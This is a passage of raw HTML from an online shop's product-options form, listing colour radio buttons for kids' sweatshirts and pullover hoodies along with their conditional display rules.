	<input type="radio" id="tmcp_choice_16_2_167696eeaf64ab91" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167696eeaf64ab91"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168696eeaf64ad99">
	<input type="radio" id="tmcp_choice_16_3_168696eeaf64ad99" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168696eeaf64ad99"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169696eeaf64afb7">
	<input type="radio" id="tmcp_choice_16_4_169696eeaf64afb7" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169696eeaf64afb7"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170696eeaf64b26e">
	<input type="radio" id="tmcp_choice_16_5_170696eeaf64b26e" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170696eeaf64b26e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171696eeaf64b4dd">
	<input type="radio" id="tmcp_choice_16_6_171696eeaf64b4dd" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171696eeaf64b4dd"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172696eeaf64b6e9">
	<input type="radio" id="tmcp_choice_16_7_172696eeaf64b6e9" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172696eeaf64b6e9"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173696eeaf64b914">
	<input type="radio" id="tmcp_choice_16_8_173696eeaf64b914" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173696eeaf64b914"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174696eeaf64bb2b">
	<input type="radio" id="tmcp_choice_16_9_174696eeaf64bb2b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174696eeaf64bb2b"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175696eeaf64bd31">
	<input type="radio" id="tmcp_choice_16_10_175696eeaf64bd31" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175696eeaf64bd31"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176696eeaf64bf80">
	<input type="radio" id="tmcp_choice_16_11_176696eeaf64bf80" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176696eeaf64bf80"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177696eeaf64c328">
	<input type="radio" id="tmcp_choice_17_0_177696eeaf64c328" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177696eeaf64c328"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178696eeaf64c5f3">
	<input type="radio" id="tmcp_choice_17_1_178696eeaf64c5f3" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178696eeaf64c5f3"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179696eeaf64c80e">
	<input type="radio" id="tmcp_choice_17_2_179696eeaf64c80e" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179696eeaf64c80e"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180696eeaf64ca23">
	<input type="radio" id="tmcp_choice_17_3_180696eeaf64ca23" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180696eeaf64ca23"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181696eeaf64cc38">
	<input type="radio" id="tmcp_choice_17_4_181696eeaf64cc38" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181696eeaf64cc38"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182696eeaf64ce42">
	<input type="radio" id="tmcp_choice_17_5_182696eeaf64ce42" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182696eeaf64ce42"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183696eeaf64d05a">
	<input type="radio" id="tmcp_choice_17_6_183696eeaf64d05a" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183696eeaf64d05a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184696eeaf64d257">
	<input type="radio" id="tmcp_choice_17_7_184696eeaf64d257" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184696eeaf64d257"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185696eeaf64d4a2">
	<input type="radio" id="tmcp_choice_17_8_185696eeaf64d4a2" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185696eeaf64d4a2"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186696eeaf64d6d0">
	<input type="radio" id="tmcp_choice_17_9_186696eeaf64d6d0" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186696eeaf64d6d0"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187696eeaf64da6a">
	<input type="radio" id="tmcp_choice_18_0_187696eeaf64da6a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187696eeaf64da6a"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188696eeaf64dc83">
	<input type="radio" id="tmcp_choice_18_1_188696eeaf64dc83" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188696eeaf64dc83"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189696eeaf64de98">
	<input type="radio" id="tmcp_choice_18_2_189696eeaf64de98" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189696eeaf64de98"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190696eeaf64e0a2">
	<input type="radio" id="tmcp_choice_18_3_190696eeaf64e0a2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190696eeaf64e0a2"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191696eeaf64e2b0">
	<input type="radio" id="tmcp_choice_18_4_191696eeaf64e2b0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191696eeaf64e2b0"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192696eeaf64e4e1">
	<input type="radio" id="tmcp_choice_18_5_192696eeaf64e4e1" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192696eeaf64e4e1"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193696eeaf64e6ed">
	<input type="radio" id="tmcp_choice_18_6_193696eeaf64e6ed" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193696eeaf64e6ed"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194696eeaf64e8f3">
	<input type="radio" id="tmcp_choice_18_7_194696eeaf64e8f3" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194696eeaf64e8f3"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195696eeaf64eb0a">
	<input type="radio" id="tmcp_choice_18_8_195696eeaf64eb0a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195696eeaf64eb0a"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196696eeaf64ed0f">
	<input type="radio" id="tmcp_choice_18_9_196696eeaf64ed0f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196696eeaf64ed0f"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197696eeaf64ef4e">
	<input type="radio" id="tmcp_choice_18_10_197696eeaf64ef4e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197696eeaf64ef4e"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198696eeaf64f156">
